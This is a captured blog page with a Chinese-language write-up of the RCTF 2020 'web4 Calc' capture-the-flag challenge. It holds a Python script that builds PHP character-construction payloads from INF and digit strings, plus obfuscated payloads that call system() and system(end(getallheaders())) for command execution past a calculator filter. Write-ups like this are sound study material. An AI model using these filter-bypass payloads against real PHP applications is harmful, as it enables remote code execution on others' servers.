

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://blog.chara.pub/2020/06/02/rctf-2020-writeup/
body_size: 16556
content:
<!DOCTYPE html>
<html>
  <!-- meta/link... -->
  



<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" name="viewport">
  <!-- Global site tag (gtag.js) - Google Analytics -->


  <title>RCTF 2020 部分题目Writeup | Chara的博客</title>

  <link rel="icon" type="image/x-icon, image/vnd.microsoft.icon" href="/favicon.ico">
  <link rel="stylesheet" href="https://at.alicdn.com/t/font_1911880_c1nvbyezg17.css">
  <link href="https://unpkg.com/@fortawesome/fontawesome-free/css/all.min.css" rel="stylesheet">
  <link href="/js/swiper/swiper@5.4.1.min.css" rel="stylesheet">
  
  
  
  
<link rel="stylesheet" href="/css/animate.min.css">

  
<link rel="stylesheet" href="/css/style.css">

  
  
    <link href="https://cdn.jsdelivr.net/npm/@fancyapps/ui@5.0/dist/fancybox/fancybox.css" rel="stylesheet">
  
  
    
<link rel="stylesheet" href="/js/shareJs/share.min.css">

  
  <style>
        @media (max-width: 992px) {
            #waifu {
                display: none;
            }
        }
    </style>
    <script defer src="//cdn.bootcss.com/pace/1.0.2/pace.min.js"></script>
    <link href="//cdn.bootcss.com/pace/1.0.2/themes/pink/pace-theme-flash.css" rel="stylesheet">

    
    
    <!-- 依赖于jquery和vue -->
    
        <script src="https://unpkg.com/jquery@3.5.1/dist/jquery.min.js"></script>
    

    
        <script src="https://unpkg.com/vue@2.6.11/dist/vue.min.js"></script>
    

    <!-- import link -->
    
        
            
        
            
        
    
    <!-- import script -->
    
        
            
        
            
        
    

<meta name="generator" content="Hexo 6.0.0"></head>

  
  <!-- 预加载动画 -->
  <!-- 页面预加载动画 -->

  
    <div class="preloader_2" id="loader">
  <div class="loader"></div>
</div>

  
<script>
  var endLoading = function () {
    document.body.style.overflow = 'auto';
    document.getElementById('loader').classList.add("loading");
  }
  window.addEventListener('DOMContentLoaded',endLoading);
</script>

  <body>
    <!-- 判断是否为暗黑风格 -->
    <!-- 判断是否为黑夜模式 -->
<script>
  let isDark = JSON.parse(localStorage.getItem('dark')) || JSON.parse('false');

  if (isDark) {
    $(document.body).addClass('darkModel');
  }
</script>

    <!-- 需要在上面加载的js -->
    <script>
  function loadScript(src, cb) {
    return new Promise(resolve => {
      setTimeout(function () {
        var HEAD = document.getElementsByTagName("head")[0] || document.documentElement;
        var script = document.createElement("script");
        script.setAttribute("type", "text/javascript");
        if (cb) {
          if (JSON.stringify(cb)) {
            for (let p in cb) {
              if (p == "onload") {
                script[p] = () => {
                  cb[p]()
                  resolve()
                }
              } else {
                script[p] = cb[p]
                script.onload = resolve
              }
            }
          } else {
            script.onload = () => {
              cb()
              resolve()
            };
          }
        } else {
          script.onload = resolve
        }
        script.setAttribute("src", src);
        HEAD.appendChild(script);
      });
    });
  }

  //https://github.com/filamentgroup/loadCSS
  var loadCSS = function (src) {
    return new Promise(resolve => {
      setTimeout(function () {
        var link = document.createElement('link');
        link.rel = "stylesheet";
        link.href = src;
        link.onload = resolve;
        document.getElementsByTagName("head")[0].appendChild(link);
      });
    });
  };

</script> 

<!-- 轮播图所需要的js -->
<script src="/js/swiper/swiper.min.js"></script>
<script src="/js/swiper/vue-awesome-swiper.js"></script>
<script src="/js/swiper/swiper.animate1.0.3.min.js"></script>

<script type="text/javascript">
  Vue.use(window.VueAwesomeSwiper)
</script>


  <script src="/js/vue-typed-js/index.js"></script>


<!-- 首页的公告滚动插件的js需要重新加载 -->
<script src="/js/vue-seamless-scroll/index.js"></script>

<!-- 打字机效果js -->
<script src="https://unpkg.com/typed.js@2.0.11"></script>


    <div id="safearea">
      <main class="main" id="pjax-container">
        <!-- 头部导航 -->
        
<header class="header  " 
  id="navHeader"
  style="position: fixed;
  left: 0; top: 0; z-index: 10;width: 100%;"
>
  <div class="header-content">
    <div class="bars">
      <div id="appDrawer" class="sidebar-image">
  <div class="drawer-box-icon">
    <i class="fas fa-bars" aria-hidden="true" @click="showDialogDrawer"></i>
  </div>
  
  <transition name="fade">
    <div class="drawer-box_mask" v-cloak style="display: none;" v-show="visible" @click.self="cancelDialogDrawer">
    </div>
  </transition>
  <div class="drawer-box" :class="{'active': visible}">
    <div class="drawer-box-head bg-color">
      <img class="drawer-box-head_logo lazyload placeholder" src="/" class="lazyload placeholder" data-srcset="/" srcset="https://pic1.zhimg.com/v2-cd38920285d125be80b3eb504052c550_b.webp" alt="logo">
      <h3 class="drawer-box-head_title">Chara的博客</h3>
      <h5 class="drawer-box-head_desc"></h5>
    </div>
    
    <div class="drawer-box-content">
      <ul class="drawer-box-content_menu">
        
          
            <li class="drawer-box-content_item" style="position: relative;">
              
                <a href="/" class="drawer-menu-item-link">
                  
                    <i class="fas fa-home" aria-hidden="true"></i>
                  
                  <span class="name">首页</span>
                </a>
              
            </li>
          
            <li class="drawer-box-content_item" style="position: relative;">
              
                <a href="/archives" class="drawer-menu-item-link">
                  
                    <i class="fas fa-archive" aria-hidden="true"></i>
                  
                  <span class="name">归档</span>
                </a>
              
            </li>
          
            <li class="drawer-box-content_item" style="position: relative;">
              
                <a href="/1970/01/01/friends/" class="drawer-menu-item-link">
                  
                  <span class="name">友情链接</span>
                </a>
              
            </li>
          
        
        
      </ul>
    </div>
  </div>
</div>

<script>
  var body = document.body || document.documentElement || window;
  var vm = new Vue({
    el: '#appDrawer',
    data: {
      visible: false,
      top: 0,
      openArr: [],
    },
    computed: {
    },
    mounted() {
    },
    methods: {
      isOpen(index) {
        if (this.openArr.includes(index)) {
          return true;
        } else {
          return false;
        }
      },
      openOrCloseMenu(curIndex) {
        const index = this.openArr.indexOf(curIndex);
        if (index !== -1) {
          this.openArr.splice(index, 1);
        } else {
          this.openArr.push(curIndex);
        }
      },
      showDialogDrawer() {
        this.visible = true;
        // 防止页面滚动，只能让弹框滚动
        this.top = $(document).scrollTop()
        body.style.cssText = 'width: 100%; height: 100%;overflow: hidden;';
      },
      cancelDialogDrawer() {
        this.visible = false;
        body.removeAttribute('style');
        $(document).scrollTop(this.top)
      }
    },
    created() {}
  })
</script>

    </div>
    <div class="blog-title" id="author-avatar">
      
      <a href="/" class="logo">Chara的博客</a>
    </div>
    <nav class="navbar">
      <ul class="menu">
        
          
            <li class="menu-item" style="position: relative;">
              
                <a href="/" class="menu-item-link" title="首页">
                  
                    <i class="fas fa-home" aria-hidden="true"></i>
                  
                  <span class="name">首页</span>
                </a>
              
            </li>
          
            <li class="menu-item" style="position: relative;">
              
                <a href="/archives" class="menu-item-link" title="归档">
                  
                    <i class="fas fa-archive" aria-hidden="true"></i>
                  
                  <span class="name">归档</span>
                </a>
              
            </li>
          
            <li class="menu-item" style="position: relative;">
              
                <a href="/1970/01/01/friends/" class="menu-item-link" title="友情链接">
                  
                  <span class="name">友情链接</span>
                </a>
              
            </li>
          
        
      </ul>
      
      

    </nav>
  </div>
  
  
</header>
        <!-- 内容区域 -->
        
 <!-- prismjs 代码高亮 -->
 


<div class="bg-dark-floor" style="position: fixed;left: 0;top: 0;width: 100%;height: 100%;z-index: -1;"></div>


  <!-- 文章详情页顶部图片和标题 -->




<div class="post-detail-header" id="thumbnail_canvas" style="background-repeat: no-repeat; background-size: cover; 
  background-position: center center;position: relative;background-image:url('https://pic3.zhimg.com/80/v2-5f7cb7e900b9dcf5354c3d4d2c5cc3c2_1440w.webp')">
  <div class="post-detail-header-mask"></div>
  <canvas id="header_canvas"style="position:absolute;bottom:0;pointer-events:none;"></canvas>
  
  <div class="post-detail-header_info-box">
    <div class="title-box">
      <span class="title">
        RCTF 2020 部分题目Writeup
      </span>
    </div>
    
    
      
        <span class="post-detail-header_date">
          <i class="fas fa-calendar"></i> 发表于：2020-06-02 |
        </span>
      

      

      
    
  </div>
  
  
</div>





<div class="post-detail-content post-row" 
  style="padding-top: 0px;">
  <div class="main-content">
    <article class="post post-detail">
      <div class="post-content">
        <h4 id="web4-Calc"><a href="#web4-Calc" class="headerlink" title="web4 Calc"></a>web4 Calc</h4><p>利用((1&#x2F;0).(0))得到INF0,(<code>1-9的数字</code>).(0))得到<code>1-9</code>0，使用{<code>位置</code>}进行字符串截取，使用各个字符串进行|和&amp;操作得到各种字符，然后就是拼接字符串。</p>
<figure class="highlight php"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br><span class="line">52</span><br><span class="line">53</span><br><span class="line">54</span><br><span class="line">55</span><br><span class="line">56</span><br><span class="line">57</span><br><span class="line">58</span><br><span class="line">59</span><br><span class="line">60</span><br><span class="line">61</span><br><span class="line">62</span><br><span class="line">63</span><br><span class="line">64</span><br><span class="line">65</span><br><span class="line">66</span><br><span class="line">67</span><br><span class="line">68</span><br><span class="line">69</span><br><span class="line">70</span><br><span class="line">71</span><br><span class="line">72</span><br><span class="line">73</span><br><span class="line">74</span><br></pre></td><td class="code"><pre><span class="line"><span class="comment">#得到字符脚本</span></span><br><span class="line">chrs = <span class="string">&quot;INF0123456789-.&quot;</span></span><br><span class="line">result = <span class="keyword">list</span>(chrs)</span><br><span class="line">recipes = [</span><br><span class="line">];</span><br><span class="line"><span class="literal">null</span> = None</span><br><span class="line">recipes.<span class="title function_ invoke__">append</span>(&#123;<span class="string">&quot;char&quot;</span>:<span class="string">&quot;I&quot;</span>,<span class="string">&quot;first&quot;</span>:<span class="literal">null</span>,<span class="string">&quot;second&quot;</span>:<span class="literal">null</span>,<span class="string">&quot;method&quot;</span>:<span class="literal">null</span>,<span class="string">&quot;make&quot;</span>:<span class="string">&quot;(((1/0).(0))&#123;0&#125;)&quot;</span>&#125;);</span><br><span class="line">recipes.<span class="title function_ invoke__">append</span>(&#123;<span class="string">&quot;char&quot;</span>:<span class="string">&quot;N&quot;</span>,<span class="string">&quot;first&quot;</span>:<span class="literal">null</span>,<span class="string">&quot;second&quot;</span>:<span class="literal">null</span>,<span class="string">&quot;method&quot;</span>:<span class="literal">null</span>,<span class="string">&quot;make&quot;</span>:<span class="string">&quot;(((1/0).(0))&#123;1&#125;)&quot;</span>&#125;);</span><br><span class="line">recipes.<span class="title function_ invoke__">append</span>(&#123;<span class="string">&quot;char&quot;</span>:<span class="string">&quot;F&quot;</span>,<span class="string">&quot;first&quot;</span>:<span class="literal">null</span>,<span class="string">&quot;second&quot;</span>:<span class="literal">null</span>,<span class="string">&quot;method&quot;</span>:<span class="literal">null</span>,<span class="string">&quot;make&quot;</span>:<span class="string">&quot;(((1/0).(0))&#123;2&#125;)&quot;</span>&#125;);</span><br><span class="line">recipes.<span class="title function_ invoke__">append</span>(&#123;<span class="string">&quot;char&quot;</span>:<span class="string">&quot;0&quot;</span>,<span class="string">&quot;first&quot;</span>:<span class="literal">null</span>,<span class="string">&quot;second&quot;</span>:<span class="literal">null</span>,<span class="string">&quot;method&quot;</span>:<span class="literal">null</span>,<span class="string">&quot;make&quot;</span>:<span class="string">&quot;(((0).(0))&#123;0&#125;)&quot;</span>&#125;);</span><br><span class="line">recipes.<span class="title function_ invoke__">append</span>(&#123;<span class="string">&quot;char&quot;</span>:<span class="string">&quot;1&quot;</span>,<span class="string">&quot;first&quot;</span>:<span class="literal">null</span>,<span class="string">&quot;second&quot;</span>:<span class="literal">null</span>,<span class="string">&quot;method&quot;</span>:<span class="literal">null</span>,<span class="string">&quot;make&quot;</span>:<span class="string">&quot;(((1).(0))&#123;0&#125;)&quot;</span>&#125;);</span><br><span class="line">recipes.<span class="title function_ invoke__">append</span>(&#123;<span class="string">&quot;char&quot;</span>:<span class="string">&quot;2&quot;</span>,<span class="string">&quot;first&quot;</span>:<span class="literal">null</span>,<span class="string">&quot;second&quot;</span>:<span class="literal">null</span>,<span class="string">&quot;method&quot;</span>:<span class="literal">null</span>,<span class="string">&quot;make&quot;</span>:<span class="string">&quot;(((2).(0))&#123;0&#125;)&quot;</span>&#125;);</span><br><span class="line">recipes.<span class="title function_ invoke__">append</span>(&#123;<span class="string">&quot;char&quot;</span>:<span class="string">&quot;3&quot;</span>,<span class="string">&quot;first&quot;</span>:<span class="literal">null</span>,<span class="string">&quot;second&quot;</span>:<span class="literal">null</span>,<span class="string">&quot;method&quot;</span>:<span class="literal">null</span>,<span class="string">&quot;make&quot;</span>:<span class="string">&quot;(((3).(0))&#123;0&#125;)&quot;</span>&#125;);</span><br><span class="line">recipes.<span class="title function_ invoke__">append</span>(&#123;<span class="string">&quot;char&quot;</span>:<span class="string">&quot;4&quot;</span>,<span class="string">&quot;first&quot;</span>:<span class="literal">null</span>,<span class="string">&quot;second&quot;</span>:<span class="literal">null</span>,<span class="string">&quot;method&quot;</span>:<span class="literal">null</span>,<span class="string">&quot;make&quot;</span>:<span class="string">&quot;(((4).(0))&#123;0&#125;)&quot;</span>&#125;);</span><br><span class="line">recipes.<span class="title function_ invoke__">append</span>(&#123;<span class="string">&quot;char&quot;</span>:<span class="string">&quot;5&quot;</span>,<span class="string">&quot;first&quot;</span>:<span class="literal">null</span>,<span class="string">&quot;second&quot;</span>:<span class="literal">null</span>,<span class="string">&quot;method&quot;</span>:<span class="literal">null</span>,<span class="string">&quot;make&quot;</span>:<span class="string">&quot;(((5).(0))&#123;0&#125;)&quot;</span>&#125;);</span><br><span class="line">recipes.<span class="title function_ invoke__">append</span>(&#123;<span class="string">&quot;char&quot;</span>:<span class="string">&quot;6&quot;</span>,<span class="string">&quot;first&quot;</span>:<span class="literal">null</span>,<span class="string">&quot;second&quot;</span>:<span class="literal">null</span>,<span class="string">&quot;method&quot;</span>:<span class="literal">null</span>,<span class="string">&quot;make&quot;</span>:<span class="string">&quot;(((6).(0))&#123;0&#125;)&quot;</span>&#125;);</span><br><span class="line">recipes.<span class="title function_ invoke__">append</span>(&#123;<span class="string">&quot;char&quot;</span>:<span class="string">&quot;7&quot;</span>,<span class="string">&quot;first&quot;</span>:<span class="literal">null</span>,<span class="string">&quot;second&quot;</span>:<span class="literal">null</span>,<span class="string">&quot;method&quot;</span>:<span class="literal">null</span>,<span class="string">&quot;make&quot;</span>:<span class="string">&quot;(((7).(0))&#123;0&#125;)&quot;</span>&#125;);</span><br><span class="line">recipes.<span class="title function_ invoke__">append</span>(&#123;<span class="string">&quot;char&quot;</span>:<span class="string">&quot;8&quot;</span>,<span class="string">&quot;first&quot;</span>:<span class="literal">null</span>,<span class="string">&quot;second&quot;</span>:<span class="literal">null</span>,<span class="string">&quot;method&quot;</span>:<span class="literal">null</span>,<span class="string">&quot;make&quot;</span>:<span class="string">&quot;(((8).(0))&#123;0&#125;)&quot;</span>&#125;);</span><br><span class="line">recipes.<span class="title function_ invoke__">append</span>(&#123;<span class="string">&quot;char&quot;</span>:<span class="string">&quot;9&quot;</span>,<span class="string">&quot;first&quot;</span>:<span class="literal">null</span>,<span class="string">&quot;second&quot;</span>:<span class="literal">null</span>,<span class="string">&quot;method&quot;</span>:<span class="literal">null</span>,<span class="string">&quot;make&quot;</span>:<span class="string">&quot;(((9).(0))&#123;0&#125;)&quot;</span>&#125;);</span><br><span class="line">recipes.<span class="title function_ invoke__">append</span>(&#123;<span class="string">&quot;char&quot;</span>:<span class="string">&quot;-&quot;</span>,<span class="string">&quot;first&quot;</span>:<span class="literal">null</span>,<span class="string">&quot;second&quot;</span>:<span class="literal">null</span>,<span class="string">&quot;method&quot;</span>:<span class="literal">null</span>,<span class="string">&quot;make&quot;</span>:<span class="string">&quot;(((-10).(0))&#123;0&#125;)&quot;</span>&#125;);</span><br><span class="line">recipes.<span class="title function_ invoke__">append</span>(&#123;<span class="string">&quot;char&quot;</span>:<span class="string">&quot;.&quot;</span>,<span class="string">&quot;first&quot;</span>:<span class="literal">null</span>,<span class="string">&quot;second&quot;</span>:<span class="literal">null</span>,<span class="string">&quot;method&quot;</span>:<span class="literal">null</span>,<span class="string">&quot;make&quot;</span>:<span class="string">&quot;(((1.1).(0))&#123;1&#125;)&quot;</span>&#125;);</span><br><span class="line"></span><br><span class="line">loop = <span class="number">0</span>;</span><br><span class="line"><span class="keyword">while</span> loop &lt; <span class="number">20</span>:</span><br><span class="line">    loop+=<span class="number">1</span></span><br><span class="line">    <span class="keyword">for</span> i in result:</span><br><span class="line">        <span class="keyword">for</span> j in result:</span><br><span class="line">            k = <span class="title function_ invoke__">chr</span>(<span class="title function_ invoke__">ord</span>(i)|<span class="title function_ invoke__">ord</span>(j))</span><br><span class="line">            <span class="keyword">if</span> k not in result <span class="keyword">and</span> <span class="number">1</span>&lt;=<span class="title function_ invoke__">ord</span>(k)&lt;=<span class="number">256</span>:</span><br><span class="line">                result.<span class="title function_ invoke__">append</span>(k);</span><br><span class="line">                recipe = &#123;<span class="string">&quot;char&quot;</span>:k,<span class="string">&quot;first&quot;</span>:i,<span class="string">&quot;second&quot;</span>:j,<span class="string">&quot;method&quot;</span>:<span class="string">&quot;|&quot;</span>&#125;</span><br><span class="line">                recipes.<span class="title function_ invoke__">append</span>(recipe)</span><br><span class="line">                <span class="keyword">print</span> <span class="string">&quot;%s=(%s%s%s)&quot;</span> % (recipe[<span class="string">&#x27;char&#x27;</span>],recipe[<span class="string">&#x27;first&#x27;</span>],recipe[<span class="string">&#x27;method&#x27;</span>],recipe[<span class="string">&#x27;second&#x27;</span>])</span><br><span class="line">                <span class="keyword">print</span>(result)</span><br><span class="line">    <span class="keyword">for</span> i in result:</span><br><span class="line">        <span class="keyword">for</span> j in result:</span><br><span class="line">            k = <span class="title function_ invoke__">chr</span>(<span class="title function_ invoke__">ord</span>(i)&amp;<span class="title function_ invoke__">ord</span>(j))</span><br><span class="line">            <span class="keyword">if</span> k not in result <span class="keyword">and</span> <span class="number">1</span>&lt;=<span class="title function_ invoke__">ord</span>(k)&lt;=<span class="number">256</span>:</span><br><span class="line">                result.<span class="title function_ invoke__">append</span>(k);</span><br><span class="line">                recipe = &#123;<span class="string">&quot;char&quot;</span>:k,<span class="string">&quot;first&quot;</span>:i,<span class="string">&quot;second&quot;</span>:j,<span class="string">&quot;method&quot;</span>:<span class="string">&quot;&amp;&quot;</span>&#125;</span><br><span class="line">                recipes.<span class="title function_ invoke__">append</span>(recipe)</span><br><span class="line">                <span class="keyword">print</span> <span class="string">&quot;%s=(%s%s%s)&quot;</span> % (recipe[<span class="string">&#x27;char&#x27;</span>],recipe[<span class="string">&#x27;first&#x27;</span>],recipe[<span class="string">&#x27;method&#x27;</span>],recipe[<span class="string">&#x27;second&#x27;</span>])</span><br><span class="line">                <span class="keyword">print</span>(result)</span><br><span class="line"></span><br><span class="line">def <span class="title function_ invoke__">findRecipe</span>(i):</span><br><span class="line">    <span class="keyword">if</span> i not in result:</span><br><span class="line">        raise <span class="built_in">Exception</span>(i);</span><br><span class="line">    <span class="keyword">for</span> recipe in recipes:</span><br><span class="line">        <span class="keyword">if</span> recipe[<span class="string">&#x27;char&#x27;</span>] == i:</span><br><span class="line">            <span class="keyword">return</span> recipe;</span><br><span class="line">def <span class="title function_ invoke__">makeRecipe</span>(recipe):</span><br><span class="line">    <span class="keyword">if</span> recipe[<span class="string">&#x27;method&#x27;</span>] == <span class="literal">null</span>:</span><br><span class="line">        <span class="keyword">return</span> recipe[<span class="string">&#x27;make&#x27;</span>];</span><br><span class="line">    <span class="keyword">else</span>:</span><br><span class="line">        first = recipe[<span class="string">&#x27;first&#x27;</span>];</span><br><span class="line">        second = recipe[<span class="string">&#x27;second&#x27;</span>];</span><br><span class="line">        method = recipe[<span class="string">&#x27;method&#x27;</span>];</span><br><span class="line">        first = <span class="title function_ invoke__">makeRecipe</span>(<span class="title function_ invoke__">findRecipe</span>(first));</span><br><span class="line">        second = <span class="title function_ invoke__">makeRecipe</span>(<span class="title function_ invoke__">findRecipe</span>(second));</span><br><span class="line">        <span class="keyword">print</span> <span class="string">&quot;%s=(%s%s%s)&quot;</span> % (recipe[<span class="string">&#x27;char&#x27;</span>],first,method,second)</span><br><span class="line">        <span class="keyword">return</span> <span class="string">&quot;(%s%s%s)&quot;</span> % (first,method,second)</span><br><span class="line"></span><br><span class="line"><span class="comment">#填写要拼的字符串</span></span><br><span class="line">target = <span class="string">&#x27;phpinfo&#x27;</span>;</span><br><span class="line">result1=<span class="string">&quot;&quot;</span>;</span><br><span class="line"><span class="keyword">for</span> i in target:</span><br><span class="line">    <span class="keyword">if</span> i not in result:</span><br><span class="line">        raise <span class="built_in">Exception</span>(i);</span><br><span class="line">    <span class="keyword">for</span> recipe in recipes:</span><br><span class="line">        <span class="keyword">if</span> recipe[<span class="string">&#x27;char&#x27;</span>] == i:</span><br><span class="line">            result1+=<span class="title function_ invoke__">makeRecipe</span>(recipe);</span><br><span class="line">            result1+=<span class="string">&quot;.&quot;</span>;</span><br><span class="line">            <span class="keyword">break</span>;</span><br><span class="line"><span class="keyword">print</span>(result1);</span><br></pre></td></tr></table></figure>

<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br></pre></td><td class="code"><pre><span class="line">#system()</span><br><span class="line">((((((1/0).(0))&#123;0&#125;)|(((2).(0))&#123;0&#125;))&amp;((((1/0).(0))&#123;2&#125;)|(((1).(0))&#123;0&#125;))).((((1/0).(0))&#123;0&#125;)|(((0).(0))&#123;0&#125;)).(((((1/0).(0))&#123;0&#125;)|(((2).(0))&#123;0&#125;))&amp;((((1/0).(0))&#123;2&#125;)|(((1).(0))&#123;0&#125;))).(((((1/0).(0))&#123;0&#125;)|(((4).(0))&#123;0&#125;))&amp;((((1/0).(0))&#123;2&#125;)|(((0).(0))&#123;0&#125;))).(((((1/0).(0))&#123;0&#125;)|(((-10).(0))&#123;0&#125;))&amp;((((1/0).(0))&#123;2&#125;)|(((1).(0))&#123;0&#125;))).((((1/0).(0))&#123;0&#125;)|(((-10).(0))&#123;0&#125;)))()</span><br><span class="line"></span><br><span class="line">#system(end(getallheaders()))</span><br><span class="line">((((((1/0).(0))&#123;0&#125;)|(((2).(0))&#123;0&#125;))&amp;((((1/0).(0))&#123;2&#125;)|(((1).(0))&#123;0&#125;))).((((1/0).(0))&#123;0&#125;)|(((0).(0))&#123;0&#125;)).(((((1/0).(0))&#123;0&#125;)|(((2).(0))&#123;0&#125;))&amp;((((1/0).(0))&#123;2&#125;)|(((1).(0))&#123;0&#125;))).(((((1/0).(0))&#123;0&#125;)|(((4).(0))&#123;0&#125;))&amp;((((1/0).(0))&#123;2&#125;)|(((0).(0))&#123;0&#125;))).(((((1/0).(0))&#123;0&#125;)|(((-10).(0))&#123;0&#125;))&amp;((((1/0).(0))&#123;2&#125;)|(((1).(0))&#123;0&#125;))).((((1/0).(0))&#123;0&#125;)|(((-10).(0))&#123;0&#125;)))(((((((1/0).(0))&#123;0&#125;)|(((-10).(0))&#123;0&#125;))&amp;((((1/0).(0))&#123;2&#125;)|(((1).(0))&#123;0&#125;))).((((1/0).(0))&#123;1&#125;)|(((1.1).(0))&#123;1&#125;)).(((((1/0).(0))&#123;0&#125;)|(((-10).(0))&#123;0&#125;))&amp;((((1/0).(0))&#123;2&#125;)|(((0).(0))&#123;0&#125;))))(((((((1/0).(0))&#123;0&#125;)|(((1.1).(0))&#123;1&#125;))&amp;((((1/0).(0))&#123;2&#125;)|(((1).(0))&#123;0&#125;))).(((((1/0).(0))&#123;0&#125;)|(((-10).(0))&#123;0&#125;))&amp;((((1/0).(0))&#123;2&#125;)|(((1).(0))&#123;0&#125;))).(((((1/0).(0))&#123;0&#125;)|(((4).(0))&#123;0&#125;))&amp;((((1/0).(0))&#123;2&#125;)|(((0).(0))&#123;0&#125;))).(((((1/0).(0))&#123;0&#125;)|(((-10).(0))&#123;0&#125;))&amp;(((((1/0).(0))&#123;0&#125;)|(((0).(0))&#123;0&#125;))&amp;((((1/0).(0))&#123;2&#125;)|(((1).(0))&#123;0&#125;)))).(((((1/0).(0))&#123;0&#125;)|(((4).(0))&#123;0&#125;))&amp;((((1/0).(0))&#123;1&#125;)|(((1.1).(0))&#123;1&#125;))).(((((1/0).(0))&#123;0&#125;)|(((4).(0))&#123;0&#125;))&amp;((((1/0).(0))&#123;1&#125;)|(((1.1).(0))&#123;1&#125;))).(((((1/0).(0))&#123;0&#125;)|(((0).(0))&#123;0&#125;))&amp;((((1/0).(0))&#123;1&#125;)|(((1.1).(0))&#123;1&#125;))).(((((1/0).(0))&#123;0&#125;)|(((-10).(0))&#123;0&#125;))&amp;((((1/0).(0))&#123;2&#125;)|(((1).(0))&#123;0&#125;))).(((((1/0).(0))&#123;0&#125;)|(((-10).(0))&#123;0&#125;))&amp;(((((1/0).(0))&#123;0&#125;)|(((0).(0))&#123;0&#125;))&amp;((((1/0).(0))&#123;2&#125;)|(((1).(0))&#123;0&#125;)))).(((((1/0).(0))&#123;0&#125;)|(((-10).(0))&#123;0&#125;))&amp;((((1/0).(0))&#123;2&#125;)|(((0).(0))&#123;0&#125;))).(((((1/0).(0))&#123;0&#125;)|(((-10).(0))&#123;0&#125;))&amp;((((1/0).(0))&#123;2&#125;)|(((1).(0))&#123;0&#125;))).(((((1/0).(0))&#123;0&#125;)|(((2).(0))&#123;0&#125;))&amp;((((1/0).(0))&#123;2&#125;)|(((0).(0))&#123;0&#125;))).(((((1/0).(0))&#123;0&#125;)|(((2).(0))&#123;0&#125;))&amp;((((1/0).(0))&#123;2&#125;)|(((1).(0))&#123;0&#125;))))()))</span><br></pre></td></tr></table></figure>

<p>机器不出网，离线&#x2F;readflag。</p>
